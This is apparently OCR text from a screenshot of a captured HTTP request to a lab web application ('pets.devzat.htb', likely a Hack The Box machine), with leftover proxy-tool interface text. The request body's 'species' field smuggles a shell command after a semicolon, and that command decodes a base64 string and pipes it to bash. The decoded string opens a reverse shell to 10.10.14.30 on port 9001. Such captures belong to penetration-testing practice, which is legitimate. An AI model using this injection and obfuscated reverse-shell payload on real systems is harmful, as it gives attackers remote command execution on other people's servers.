 Send Cancel < > Target: http://pets.devzat.htb HTTP/1
Request
Pretty Raw Hex \n
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 117
11 Connection: close
12
13 {
"name":"hello",
"species":"cat; echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMC85MDAxIDA+JjE= | base64 -d | bash"
}
Search... 0 matches